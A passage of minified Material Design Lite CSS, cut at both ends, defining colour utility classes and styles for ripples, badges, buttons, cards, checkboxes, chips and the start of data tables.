n-500{background-color:#00bcd4!important}.mdl-color-text--cyan-600{color:#00acc1!important}.mdl-color--cyan-600{background-color:#00acc1!important}.mdl-color-text--cyan-700{color:#0097a7!important}.mdl-color--cyan-700{background-color:#0097a7!important}.mdl-color-text--cyan-800{color:#00838f!important}.mdl-color--cyan-800{background-color:#00838f!important}.mdl-color-text--cyan-900{color:#006064!important}.mdl-color--cyan-900{background-color:#006064!important}.mdl-color-text--cyan-A100{color:#84ffff!important}.mdl-color--cyan-A100{background-color:#84ffff!important}.mdl-color-text--cyan-A200{color:#18ffff!important}.mdl-color--cyan-A200{background-color:#18ffff!important}.mdl-color-text--cyan-A400{color:#00e5ff!important}.mdl-color--cyan-A400{background-color:#00e5ff!important}.mdl-color-text--cyan-A700{color:#00b8d4!important}.mdl-color--cyan-A700{background-color:#00b8d4!important}.mdl-color-text--teal{color:#009688!important}.mdl-color--teal{background-color:#009688!important}.mdl-color-text--teal-50{color:#e0f2f1!important}.mdl-color--teal-50{background-color:#e0f2f1!important}.mdl-color-text--teal-100{color:#b2dfdb!important}.mdl-color--teal-100{background-color:#b2dfdb!important}.mdl-color-text--teal-200{color:#80cbc4!important}.mdl-color--teal-200{background-color:#80cbc4!important}.mdl-color-text--teal-300{color:#4db6ac!important}.mdl-color--teal-300{background-color:#4db6ac!important}.mdl-color-text--teal-400{color:#26a69a!important}.mdl-color--teal-400{background-color:#26a69a!important}.mdl-color-text--teal-500{color:#009688!important}.mdl-color--teal-500{background-color:#009688!important}.mdl-color-text--teal-600{color:#00897b!important}.mdl-color--teal-600{background-color:#00897b!important}.mdl-color-text--teal-700{color:#00796b!important}.mdl-color--teal-700{background-color:#00796b!important}.mdl-color-text--teal-800{color:#00695c!important}.mdl-color--teal-800{background-color:#00695c!important}.mdl-color-text--teal-900{color:#004d40!important}.mdl-color--teal-900{background-color:#004d40!important}.mdl-color-text--teal-A100{color:#a7ffeb!important}.mdl-color--teal-A100{background-color:#a7ffeb!important}.mdl-color-text--teal-A200{color:#64ffda!important}.mdl-color--teal-A200{background-color:#64ffda!important}.mdl-color-text--teal-A400{color:#1de9b6!important}.mdl-color--teal-A400{background-color:#1de9b6!important}.mdl-color-text--teal-A700{color:#00bfa5!important}.mdl-color--teal-A700{background-color:#00bfa5!important}.mdl-color-text--green{color:#4caf50!important}.mdl-color--green{background-color:#4caf50!important}.mdl-color-text--green-50{color:#e8f5e9!important}.mdl-color--green-50{background-color:#e8f5e9!important}.mdl-color-text--green-100{color:#c8e6c9!important}.mdl-color--green-100{background-color:#c8e6c9!important}.mdl-color-text--green-200{color:#a5d6a7!important}.mdl-color--green-200{background-color:#a5d6a7!important}.mdl-color-text--green-300{color:#81c784!important}.mdl-color--green-300{background-color:#81c784!important}.mdl-color-text--green-400{color:#66bb6a!important}.mdl-color--green-400{background-color:#66bb6a!important}.mdl-color-text--green-500{color:#4caf50!important}.mdl-color--green-500{background-color:#4caf50!important}.mdl-color-text--green-600{color:#43a047!important}.mdl-color--green-600{background-color:#43a047!important}.mdl-color-text--green-700{color:#388e3c!important}.mdl-color--green-700{background-color:#388e3c!important}.mdl-color-text--green-800{color:#2e7d32!important}.mdl-color--green-800{background-color:#2e7d32!important}.mdl-color-text--green-900{color:#1b5e20!important}.mdl-color--green-900{background-color:#1b5e20!important}.mdl-color-text--green-A100{color:#b9f6ca!important}.mdl-color--green-A100{background-color:#b9f6ca!important}.mdl-color-text--green-A200{color:#69f0ae!important}.mdl-color--green-A200{background-color:#69f0ae!important}.mdl-color-text--green-A400{color:#00e676!important}.mdl-color--green-A400{background-color:#00e676!important}.mdl-color-text--green-A700{color:#00c853!important}.mdl-color--green-A700{background-color:#00c853!important}.mdl-color-text--light-green{color:#8bc34a!important}.mdl-color--light-green{background-color:#8bc34a!important}.mdl-color-text--light-green-50{color:#f1f8e9!important}.mdl-color--light-green-50{background-color:#f1f8e9!important}.mdl-color-text--light-green-100{color:#dcedc8!important}.mdl-color--light-green-100{background-color:#dcedc8!important}.mdl-color-text--light-green-200{color:#c5e1a5!important}.mdl-color--light-green-200{background-color:#c5e1a5!important}.mdl-color-text--light-green-300{color:#aed581!important}.mdl-color--light-green-300{background-color:#aed581!important}.mdl-color-text--light-green-400{color:#9ccc65!important}.mdl-color--light-green-400{background-color:#9ccc65!important}.mdl-color-text--light-green-500{color:#8bc34a!important}.mdl-color--light-green-500{background-color:#8bc34a!important}.mdl-color-text--light-green-600{color:#7cb342!important}.mdl-color--light-green-600{background-color:#7cb342!important}.mdl-color-text--light-green-700{color:#689f38!important}.mdl-color--light-green-700{background-color:#689f38!important}.mdl-color-text--light-green-800{color:#558b2f!important}.mdl-color--light-green-800{background-color:#558b2f!important}.mdl-color-text--light-green-900{color:#33691e!important}.mdl-color--light-green-900{background-color:#33691e!important}.mdl-color-text--light-green-A100{color:#ccff90!important}.mdl-color--light-green-A100{background-color:#ccff90!important}.mdl-color-text--light-green-A200{color:#b2ff59!important}.mdl-color--light-green-A200{background-color:#b2ff59!important}.mdl-color-text--light-green-A400{color:#76ff03!important}.mdl-color--light-green-A400{background-color:#76ff03!important}.mdl-color-text--light-green-A700{color:#64dd17!important}.mdl-color--light-green-A700{background-color:#64dd17!important}.mdl-color-text--lime{color:#cddc39!important}.mdl-color--lime{background-color:#cddc39!important}.mdl-color-text--lime-50{color:#f9fbe7!important}.mdl-color--lime-50{background-color:#f9fbe7!important}.mdl-color-text--lime-100{color:#f0f4c3!important}.mdl-color--lime-100{background-color:#f0f4c3!important}.mdl-color-text--lime-200{color:#e6ee9c!important}.mdl-color--lime-200{background-color:#e6ee9c!important}.mdl-color-text--lime-300{color:#dce775!important}.mdl-color--lime-300{background-color:#dce775!important}.mdl-color-text--lime-400{color:#d4e157!important}.mdl-color--lime-400{background-color:#d4e157!important}.mdl-color-text--lime-500{color:#cddc39!important}.mdl-color--lime-500{background-color:#cddc39!important}.mdl-color-text--lime-600{color:#c0ca33!important}.mdl-color--lime-600{background-color:#c0ca33!important}.mdl-color-text--lime-700{color:#afb42b!important}.mdl-color--lime-700{background-color:#afb42b!important}.mdl-color-text--lime-800{color:#9e9d24!important}.mdl-color--lime-800{background-color:#9e9d24!important}.mdl-color-text--lime-900{color:#827717!important}.mdl-color--lime-900{background-color:#827717!important}.mdl-color-text--lime-A100{color:#f4ff81!important}.mdl-color--lime-A100{background-color:#f4ff81!important}.mdl-color-text--lime-A200{color:#eeff41!important}.mdl-color--lime-A200{background-color:#eeff41!important}.mdl-color-text--lime-A400{color:#c6ff00!important}.mdl-color--lime-A400{background-color:#c6ff00!important}.mdl-color-text--lime-A700{color:#aeea00!important}.mdl-color--lime-A700{background-color:#aeea00!important}.mdl-color-text--yellow{color:#ffeb3b!important}.mdl-color--yellow{background-color:#ffeb3b!important}.mdl-color-text--yellow-50{color:#fffde7!important}.mdl-color--yellow-50{background-color:#fffde7!important}.mdl-color-text--yellow-100{color:#fff9c4!important}.mdl-color--yellow-100{background-color:#fff9c4!important}.mdl-color-text--yellow-200{color:#fff59d!important}.mdl-color--yellow-200{background-color:#fff59d!important}.mdl-color-text--yellow-300{color:#fff176!important}.mdl-color--yellow-300{background-color:#fff176!important}.mdl-color-text--yellow-400{color:#ffee58!important}.mdl-color--yellow-400{background-color:#ffee58!important}.mdl-color-text--yellow-500{color:#ffeb3b!important}.mdl-color--yellow-500{background-color:#ffeb3b!important}.mdl-color-text--yellow-600{color:#fdd835!important}.mdl-color--yellow-600{background-color:#fdd835!important}.mdl-color-text--yellow-700{color:#fbc02d!important}.mdl-color--yellow-700{background-color:#fbc02d!important}.mdl-color-text--yellow-800{color:#f9a825!important}.mdl-color--yellow-800{background-color:#f9a825!important}.mdl-color-text--yellow-900{color:#f57f17!important}.mdl-color--yellow-900{background-color:#f57f17!important}.mdl-color-text--yellow-A100{color:#ffff8d!important}.mdl-color--yellow-A100{background-color:#ffff8d!important}.mdl-color-text--yellow-A200{color:#ff0!important}.mdl-color--yellow-A200{background-color:#ff0!important}.mdl-color-text--yellow-A400{color:#ffea00!important}.mdl-color--yellow-A400{background-color:#ffea00!important}.mdl-color-text--yellow-A700{color:#ffd600!important}.mdl-color--yellow-A700{background-color:#ffd600!important}.mdl-color-text--amber{color:#ffc107!important}.mdl-color--amber{background-color:#ffc107!important}.mdl-color-text--amber-50{color:#fff8e1!important}.mdl-color--amber-50{background-color:#fff8e1!important}.mdl-color-text--amber-100{color:#ffecb3!important}.mdl-color--amber-100{background-color:#ffecb3!important}.mdl-color-text--amber-200{color:#ffe082!important}.mdl-color--amber-200{background-color:#ffe082!important}.mdl-color-text--amber-300{color:#ffd54f!important}.mdl-color--amber-300{background-color:#ffd54f!important}.mdl-color-text--amber-400{color:#ffca28!important}.mdl-color--amber-400{background-color:#ffca28!important}.mdl-color-text--amber-500{color:#ffc107!important}.mdl-color--amber-500{background-color:#ffc107!important}.mdl-color-text--amber-600{color:#ffb300!important}.mdl-color--amber-600{background-color:#ffb300!important}.mdl-color-text--amber-700{color:#ffa000!important}.mdl-color--amber-700{background-color:#ffa000!important}.mdl-color-text--amber-800{color:#ff8f00!important}.mdl-color--amber-800{background-color:#ff8f00!important}.mdl-color-text--amber-900{color:#ff6f00!important}.mdl-color--amber-900{background-color:#ff6f00!important}.mdl-color-text--amber-A100{color:#ffe57f!important}.mdl-color--amber-A100{background-color:#ffe57f!important}.mdl-color-text--amber-A200{color:#ffd740!important}.mdl-color--amber-A200{background-color:#ffd740!important}.mdl-color-text--amber-A400{color:#ffc400!important}.mdl-color--amber-A400{background-color:#ffc400!important}.mdl-color-text--amber-A700{color:#ffab00!important}.mdl-color--amber-A700{background-color:#ffab00!important}.mdl-color-text--orange{color:#ff9800!important}.mdl-color--orange{background-color:#ff9800!important}.mdl-color-text--orange-50{color:#fff3e0!important}.mdl-color--orange-50{background-color:#fff3e0!important}.mdl-color-text--orange-100{color:#ffe0b2!important}.mdl-color--orange-100{background-color:#ffe0b2!important}.mdl-color-text--orange-200{color:#ffcc80!important}.mdl-color--orange-200{background-color:#ffcc80!important}.mdl-color-text--orange-300{color:#ffb74d!important}.mdl-color--orange-300{background-color:#ffb74d!important}.mdl-color-text--orange-400{color:#ffa726!important}.mdl-color--orange-400{background-color:#ffa726!important}.mdl-color-text--orange-500{color:#ff9800!important}.mdl-color--orange-500{background-color:#ff9800!important}.mdl-color-text--orange-600{color:#fb8c00!important}.mdl-color--orange-600{background-color:#fb8c00!important}.mdl-color-text--orange-700{color:#f57c00!important}.mdl-color--orange-700{background-color:#f57c00!important}.mdl-color-text--orange-800{color:#ef6c00!important}.mdl-color--orange-800{background-color:#ef6c00!important}.mdl-color-text--orange-900{color:#e65100!important}.mdl-color--orange-900{background-color:#e65100!important}.mdl-color-text--orange-A100{color:#ffd180!important}.mdl-color--orange-A100{background-color:#ffd180!important}.mdl-color-text--orange-A200{color:#ffab40!important}.mdl-color--orange-A200{background-color:#ffab40!important}.mdl-color-text--orange-A400{color:#ff9100!important}.mdl-color--orange-A400{background-color:#ff9100!important}.mdl-color-text--orange-A700{color:#ff6d00!important}.mdl-color--orange-A700{background-color:#ff6d00!important}.mdl-color-text--deep-orange{color:#ff5722!important}.mdl-color--deep-orange{background-color:#ff5722!important}.mdl-color-text--deep-orange-50{color:#fbe9e7!important}.mdl-color--deep-orange-50{background-color:#fbe9e7!important}.mdl-color-text--deep-orange-100{color:#ffccbc!important}.mdl-color--deep-orange-100{background-color:#ffccbc!important}.mdl-color-text--deep-orange-200{color:#ffab91!important}.mdl-color--deep-orange-200{background-color:#ffab91!important}.mdl-color-text--deep-orange-300{color:#ff8a65!important}.mdl-color--deep-orange-300{background-color:#ff8a65!important}.mdl-color-text--deep-orange-400{color:#ff7043!important}.mdl-color--deep-orange-400{background-color:#ff7043!important}.mdl-color-text--deep-orange-500{color:#ff5722!important}.mdl-color--deep-orange-500{background-color:#ff5722!important}.mdl-color-text--deep-orange-600{color:#f4511e!important}.mdl-color--deep-orange-600{background-color:#f4511e!important}.mdl-color-text--deep-orange-700{color:#e64a19!important}.mdl-color--deep-orange-700{background-color:#e64a19!important}.mdl-color-text--deep-orange-800{color:#d84315!important}.mdl-color--deep-orange-800{background-color:#d84315!important}.mdl-color-text--deep-orange-900{color:#bf360c!important}.mdl-color--deep-orange-900{background-color:#bf360c!important}.mdl-color-text--deep-orange-A100{color:#ff9e80!important}.mdl-color--deep-orange-A100{background-color:#ff9e80!important}.mdl-color-text--deep-orange-A200{color:#ff6e40!important}.mdl-color--deep-orange-A200{background-color:#ff6e40!important}.mdl-color-text--deep-orange-A400{color:#ff3d00!important}.mdl-color--deep-orange-A400{background-color:#ff3d00!important}.mdl-color-text--deep-orange-A700{color:#dd2c00!important}.mdl-color--deep-orange-A700{background-color:#dd2c00!important}.mdl-color-text--brown{color:#795548!important}.mdl-color--brown{background-color:#795548!important}.mdl-color-text--brown-50{color:#efebe9!important}.mdl-color--brown-50{background-color:#efebe9!important}.mdl-color-text--brown-100{color:#d7ccc8!important}.mdl-color--brown-100{background-color:#d7ccc8!important}.mdl-color-text--brown-200{color:#bcaaa4!important}.mdl-color--brown-200{background-color:#bcaaa4!important}.mdl-color-text--brown-300{color:#a1887f!important}.mdl-color--brown-300{background-color:#a1887f!important}.mdl-color-text--brown-400{color:#8d6e63!important}.mdl-color--brown-400{background-color:#8d6e63!important}.mdl-color-text--brown-500{color:#795548!important}.mdl-color--brown-500{background-color:#795548!important}.mdl-color-text--brown-600{color:#6d4c41!important}.mdl-color--brown-600{background-color:#6d4c41!important}.mdl-color-text--brown-700{color:#5d4037!important}.mdl-color--brown-700{background-color:#5d4037!important}.mdl-color-text--brown-800{color:#4e342e!important}.mdl-color--brown-800{background-color:#4e342e!important}.mdl-color-text--brown-900{color:#3e2723!important}.mdl-color--brown-900{background-color:#3e2723!important}.mdl-color-text--grey{color:#9e9e9e!important}.mdl-color--grey{background-color:#9e9e9e!important}.mdl-color-text--grey-50{color:#fafafa!important}.mdl-color--grey-50{background-color:#fafafa!important}.mdl-color-text--grey-100{color:#f5f5f5!important}.mdl-color--grey-100{background-color:#f5f5f5!important}.mdl-color-text--grey-200{color:#eee!important}.mdl-color--grey-200{background-color:#eee!important}.mdl-color-text--grey-300{color:#e0e0e0!important}.mdl-color--grey-300{background-color:#e0e0e0!important}.mdl-color-text--grey-400{color:#bdbdbd!important}.mdl-color--grey-400{background-color:#bdbdbd!important}.mdl-color-text--grey-500{color:#9e9e9e!important}.mdl-color--grey-500{background-color:#9e9e9e!important}.mdl-color-text--grey-600{color:#757575!important}.mdl-color--grey-600{background-color:#757575!important}.mdl-color-text--grey-700{color:#616161!important}.mdl-color--grey-700{background-color:#616161!important}.mdl-color-text--grey-800{color:#424242!important}.mdl-color--grey-800{background-color:#424242!important}.mdl-color-text--grey-900{color:#212121!important}.mdl-color--grey-900{background-color:#212121!important}.mdl-color-text--blue-grey{color:#607d8b!important}.mdl-color--blue-grey{background-color:#607d8b!important}.mdl-color-text--blue-grey-50{color:#eceff1!important}.mdl-color--blue-grey-50{background-color:#eceff1!important}.mdl-color-text--blue-grey-100{color:#cfd8dc!important}.mdl-color--blue-grey-100{background-color:#cfd8dc!important}.mdl-color-text--blue-grey-200{color:#b0bec5!important}.mdl-color--blue-grey-200{background-color:#b0bec5!important}.mdl-color-text--blue-grey-300{color:#90a4ae!important}.mdl-color--blue-grey-300{background-color:#90a4ae!important}.mdl-color-text--blue-grey-400{color:#78909c!important}.mdl-color--blue-grey-400{background-color:#78909c!important}.mdl-color-text--blue-grey-500{color:#607d8b!important}.mdl-color--blue-grey-500{background-color:#607d8b!important}.mdl-color-text--blue-grey-600{color:#546e7a!important}.mdl-color--blue-grey-600{background-color:#546e7a!important}.mdl-color-text--blue-grey-700{color:#455a64!important}.mdl-color--blue-grey-700{background-color:#455a64!important}.mdl-color-text--blue-grey-800{color:#37474f!important}.mdl-color--blue-grey-800{background-color:#37474f!important}.mdl-color-text--blue-grey-900{color:#263238!important}.mdl-color--blue-grey-900{background-color:#263238!important}.mdl-color--black{background-color:#000!important}.mdl-color-text--black{color:#000!important}.mdl-color--white{background-color:#fff!important}.mdl-color-text--white{color:#fff!important}.mdl-color--primary{background-color:#3f51b5!important}.mdl-color--primary-contrast{background-color:#fff!important}.mdl-color--primary-dark{background-color:#303f9f!important}.mdl-color--accent{background-color:#ff4081!important}.mdl-color--accent-contrast{background-color:#fff!important}.mdl-color-text--primary{color:#3f51b5!important}.mdl-color-text--primary-contrast{color:#fff!important}.mdl-color-text--primary-dark{color:#303f9f!important}.mdl-color-text--accent{color:#ff4081!important}.mdl-color-text--accent-contrast{color:#fff!important}.mdl-ripple{background:#000;border-radius:50%;height:50px;left:0;opacity:0;pointer-events:none;position:absolute;top:0;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:50px;overflow:hidden}.mdl-ripple.is-animating{transition:width.3s cubic-bezier(0,0,.2,1),height.3s cubic-bezier(0,0,.2,1),opacity.6s cubic-bezier(0,0,.2,1),-webkit-transform.3s cubic-bezier(0,0,.2,1);transition:transform.3s cubic-bezier(0,0,.2,1),width.3s cubic-bezier(0,0,.2,1),height.3s cubic-bezier(0,0,.2,1),opacity.6s cubic-bezier(0,0,.2,1);transition:transform.3s cubic-bezier(0,0,.2,1),width.3s cubic-bezier(0,0,.2,1),height.3s cubic-bezier(0,0,.2,1),opacity.6s cubic-bezier(0,0,.2,1),-webkit-transform.3s cubic-bezier(0,0,.2,1)}.mdl-ripple.is-visible{opacity:.3}.mdl-animation--default,.mdl-animation--fast-out-slow-in{transition-timing-function:cubic-bezier(.4,0,.2,1)}.mdl-animation--linear-out-slow-in{transition-timing-function:cubic-bezier(0,0,.2,1)}.mdl-animation--fast-out-linear-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.mdl-badge{position:relative;white-space:nowrap;margin-right:24px}.mdl-badge:not([data-badge]){margin-right:auto}.mdl-badge[data-badge]:after{content:attr(data-badge);display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:absolute;top:-11px;right:-24px;font-family:"Roboto","Helvetica","Arial",sans-serif;font-weight:600;font-size:12px;width:22px;height:22px;border-radius:50%;background:#ff4081;color:#fff}.mdl-button .mdl-badge[data-badge]:after{top:-10px;right:-5px}.mdl-badge.mdl-badge--no-background[data-badge]:after{color:#ff4081;background:rgba(255,255,255,.2);box-shadow:0 0 1px gray}.mdl-badge.mdl-badge--overlap{margin-right:10px}.mdl-badge.mdl-badge--overlap:after{right:-10px}.mdl-button{background:transparent;border:none;border-radius:2px;color:#000;position:relative;height:36px;margin:0;min-width:64px;padding:0 16px;display:inline-block;font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:1;letter-spacing:0;overflow:hidden;will-change:box-shadow;transition:box-shadow.2s cubic-bezier(.4,0,1,1),background-color.2s cubic-bezier(.4,0,.2,1),color.2s cubic-bezier(.4,0,.2,1);outline:none;cursor:pointer;text-decoration:none;text-align:center;line-height:36px;vertical-align:middle}.mdl-button::-moz-focus-inner{border:0}.mdl-button:hover{background-color:rgba(158,158,158,.2)}.mdl-button:focus:not(:active){background-color:rgba(0,0,0,.12)}.mdl-button:active{background-color:rgba(158,158,158,.4)}.mdl-button.mdl-button--colored{color:#3f51b5}.mdl-button.mdl-button--colored:focus:not(:active){background-color:rgba(0,0,0,.12)}input.mdl-button[type=submit]{-webkit-appearance:none}.mdl-button--raised{background:rgba(158,158,158,.2);box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12)}.mdl-button--raised:active{box-shadow:0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12),0 2px 4px -1px rgba(0,0,0,.2);background-color:rgba(158,158,158,.4)}.mdl-button--raised:focus:not(:active){box-shadow:0 0 8px rgba(0,0,0,.18),0 8px 16px rgba(0,0,0,.36);background-color:rgba(158,158,158,.4)}.mdl-button--raised.mdl-button--colored{background:#3f51b5;color:#fff}.mdl-button--raised.mdl-button--colored:hover{background-color:#3f51b5}.mdl-button--raised.mdl-button--colored:active{background-color:#3f51b5}.mdl-button--raised.mdl-button--colored:focus:not(:active){background-color:#3f51b5}.mdl-button--raised.mdl-button--colored .mdl-ripple{background:#fff}.mdl-button--fab{border-radius:50%;font-size:24px;height:56px;margin:auto;min-width:56px;width:56px;padding:0;overflow:hidden;background:rgba(158,158,158,.2);box-shadow:0 1px 1.5px 0 rgba(0,0,0,.12),0 1px 1px 0 rgba(0,0,0,.24);position:relative;line-height:normal}.mdl-button--fab .material-icons{position:absolute;top:50%;left:50%;-webkit-transform:translate(-12px,-12px);transform:translate(-12px,-12px);line-height:24px;width:24px}.mdl-button--fab.mdl-button--mini-fab{height:40px;min-width:40px;width:40px}.mdl-button--fab .mdl-button__ripple-container{border-radius:50%;-webkit-mask-image:-webkit-radial-gradient(circle,white,black)}.mdl-button--fab:active{box-shadow:0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12),0 2px 4px -1px rgba(0,0,0,.2);background-color:rgba(158,158,158,.4)}.mdl-button--fab:focus:not(:active){box-shadow:0 0 8px rgba(0,0,0,.18),0 8px 16px rgba(0,0,0,.36);background-color:rgba(158,158,158,.4)}.mdl-button--fab.mdl-button--colored{background:#ff4081;color:#fff}.mdl-button--fab.mdl-button--colored:hover{background-color:#ff4081}.mdl-button--fab.mdl-button--colored:focus:not(:active){background-color:#ff4081}.mdl-button--fab.mdl-button--colored:active{background-color:#ff4081}.mdl-button--fab.mdl-button--colored .mdl-ripple{background:#fff}.mdl-button--icon{border-radius:50%;font-size:24px;height:32px;margin-left:0;margin-right:0;min-width:32px;width:32px;padding:0;overflow:hidden;color:inherit;line-height:normal}.mdl-button--icon .material-icons{position:absolute;top:50%;left:50%;-webkit-transform:translate(-12px,-12px);transform:translate(-12px,-12px);line-height:24px;width:24px}.mdl-button--icon.mdl-button--mini-icon{height:24px;min-width:24px;width:24px}.mdl-button--icon.mdl-button--mini-icon .material-icons{top:0;left:0}.mdl-button--icon .mdl-button__ripple-container{border-radius:50%;-webkit-mask-image:-webkit-radial-gradient(circle,white,black)}.mdl-button__ripple-container{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:0;overflow:hidden}.mdl-button[disabled] .mdl-button__ripple-container .mdl-ripple,.mdl-button.mdl-button--disabled .mdl-button__ripple-container .mdl-ripple{background-color:transparent}.mdl-button--primary.mdl-button--primary{color:#3f51b5}.mdl-button--primary.mdl-button--primary .mdl-ripple{background:#fff}.mdl-button--primary.mdl-button--primary.mdl-button--raised,.mdl-button--primary.mdl-button--primary.mdl-button--fab{color:#fff;background-color:#3f51b5}.mdl-button--accent.mdl-button--accent{color:#ff4081}.mdl-button--accent.mdl-button--accent .mdl-ripple{background:#fff}.mdl-button--accent.mdl-button--accent.mdl-button--raised,.mdl-button--accent.mdl-button--accent.mdl-button--fab{color:#fff;background-color:#ff4081}.mdl-button[disabled][disabled],.mdl-button.mdl-button--disabled.mdl-button--disabled{color:rgba(0,0,0,.26);cursor:default;background-color:transparent}.mdl-button--fab[disabled][disabled],.mdl-button--fab.mdl-button--disabled.mdl-button--disabled{background-color:rgba(0,0,0,.12);color:rgba(0,0,0,.26)}.mdl-button--raised[disabled][disabled],.mdl-button--raised.mdl-button--disabled.mdl-button--disabled{background-color:rgba(0,0,0,.12);color:rgba(0,0,0,.26);box-shadow:none}.mdl-button--colored[disabled][disabled],.mdl-button--colored.mdl-button--disabled.mdl-button--disabled{color:rgba(0,0,0,.26)}.mdl-button .material-icons{vertical-align:middle}.mdl-card{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;font-size:16px;font-weight:400;min-height:200px;overflow:hidden;width:330px;z-index:1;position:relative;background:#fff;border-radius:2px;box-sizing:border-box}.mdl-card__media{background-color:#ff4081;background-repeat:repeat;background-position:50%50%;background-size:cover;background-origin:padding-box;background-attachment:scroll;box-sizing:border-box}.mdl-card__title{-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#000;display:block;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch;line-height:normal;padding:16px;-webkit-perspective-origin:165px 56px;perspective-origin:165px 56px;-webkit-transform-origin:165px 56px;transform-origin:165px 56px;box-sizing:border-box}.mdl-card__title.mdl-card--border{border-bottom:1px solid rgba(0,0,0,.1)}.mdl-card__title-text{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;color:inherit;display:block;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:24px;font-weight:300;line-height:normal;overflow:hidden;-webkit-transform-origin:149px 48px;transform-origin:149px 48px;margin:0}.mdl-card__subtitle-text{font-size:14px;color:rgba(0,0,0,.54);margin:0}.mdl-card__supporting-text{color:rgba(0,0,0,.54);font-size:1rem;line-height:18px;overflow:hidden;padding:16px;width:90%}.mdl-card__supporting-text.mdl-card--border{border-bottom:1px solid rgba(0,0,0,.1)}.mdl-card__actions{font-size:16px;line-height:normal;width:100%;background-color:transparent;padding:8px;box-sizing:border-box}.mdl-card__actions.mdl-card--border{border-top:1px solid rgba(0,0,0,.1)}.mdl-card--expand{-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.mdl-card__menu{position:absolute;right:16px;top:16px}.mdl-checkbox{position:relative;z-index:1;vertical-align:middle;display:inline-block;box-sizing:border-box;width:100%;height:24px;margin:0;padding:0}.mdl-checkbox.is-upgraded{padding-left:24px}.mdl-checkbox__input{line-height:24px}.mdl-checkbox.is-upgraded .mdl-checkbox__input{position:absolute;width:0;height:0;margin:0;padding:0;opacity:0;-ms-appearance:none;-moz-appearance:none;-webkit-appearance:none;appearance:none;border:none}.mdl-checkbox__box-outline{position:absolute;top:3px;left:0;display:inline-block;box-sizing:border-box;width:16px;height:16px;margin:0;cursor:pointer;overflow:hidden;border:2px solid rgba(0,0,0,.54);border-radius:2px;z-index:2}.mdl-checkbox.is-checked .mdl-checkbox__box-outline{border:2px solid#3f51b5}fieldset[disabled] .mdl-checkbox .mdl-checkbox__box-outline,.mdl-checkbox.is-disabled .mdl-checkbox__box-outline{border:2px solid rgba(0,0,0,.26);cursor:auto}.mdl-checkbox__focus-helper{position:absolute;top:3px;left:0;display:inline-block;box-sizing:border-box;width:16px;height:16px;border-radius:50%;background-color:transparent}.mdl-checkbox.is-focused .mdl-checkbox__focus-helper{box-shadow:0 0 0 8px rgba(0,0,0,.1);background-color:rgba(0,0,0,.1)}.mdl-checkbox.is-focused.is-checked .mdl-checkbox__focus-helper{box-shadow:0 0 0 8px rgba(63,81,181,.26);background-color:rgba(63,81,181,.26)}.mdl-checkbox__tick-outline{position:absolute;top:0;left:0;height:100%;width:100%;-webkit-mask:url([data-uri]);mask:url([data-uri]);background:transparent;transition-duration:.28s;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-property:background}.mdl-checkbox.is-checked .mdl-checkbox__tick-outline{background:#3f51b5 url([data-uri])}fieldset[disabled] .mdl-checkbox.is-checked .mdl-checkbox__tick-outline,.mdl-checkbox.is-checked.is-disabled .mdl-checkbox__tick-outline{background:rgba(0,0,0,.26)url([data-uri])}.mdl-checkbox__label{position:relative;cursor:pointer;font-size:16px;line-height:24px;margin:0}fieldset[disabled] .mdl-checkbox .mdl-checkbox__label,.mdl-checkbox.is-disabled .mdl-checkbox__label{color:rgba(0,0,0,.26);cursor:auto}.mdl-checkbox__ripple-container{position:absolute;z-index:2;top:-6px;left:-10px;box-sizing:border-box;width:36px;height:36px;border-radius:50%;cursor:pointer;overflow:hidden;-webkit-mask-image:-webkit-radial-gradient(circle,white,black)}.mdl-checkbox__ripple-container .mdl-ripple{background:#3f51b5}fieldset[disabled] .mdl-checkbox .mdl-checkbox__ripple-container,.mdl-checkbox.is-disabled .mdl-checkbox__ripple-container{cursor:auto}fieldset[disabled] .mdl-checkbox .mdl-checkbox__ripple-container .mdl-ripple,.mdl-checkbox.is-disabled .mdl-checkbox__ripple-container .mdl-ripple{background:transparent}.mdl-chip{height:32px;font-family:"Roboto","Helvetica","Arial",sans-serif;line-height:32px;padding:0 12px;border:0;border-radius:16px;background-color:#dedede;display:inline-block;color:rgba(0,0,0,.87);margin:2px 0;font-size:0;white-space:nowrap}.mdl-chip__text{font-size:13px;vertical-align:middle;display:inline-block}.mdl-chip__action{height:24px;width:24px;background:transparent;opacity:.54;display:inline-block;cursor:pointer;text-align:center;vertical-align:middle;padding:0;margin:0 0 0 4px;font-size:13px;text-decoration:none;color:rgba(0,0,0,.87);border:none;outline:none;overflow:hidden}.mdl-chip__contact{height:32px;width:32px;border-radius:16px;display:inline-block;vertical-align:middle;margin-right:8px;overflow:hidden;text-align:center;font-size:18px;line-height:32px}.mdl-chip:focus{outline:0;box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12)}.mdl-chip:active{background-color:#d6d6d6}.mdl-chip--deletable{padding-right:4px}.mdl-chip--contact{padding-left:0}.mdl-data-table{position:relative;border:1px solid rgba(0,0,0,.12);border-collapse:collapse;white-space:nowrap;font-size:13px;background-color:#fff}.mdl-data-table thead{padding-bottom:3px}.mdl-data-table thead .mdl-data-table__select{margin-top:0}.mdl-data-table tbody 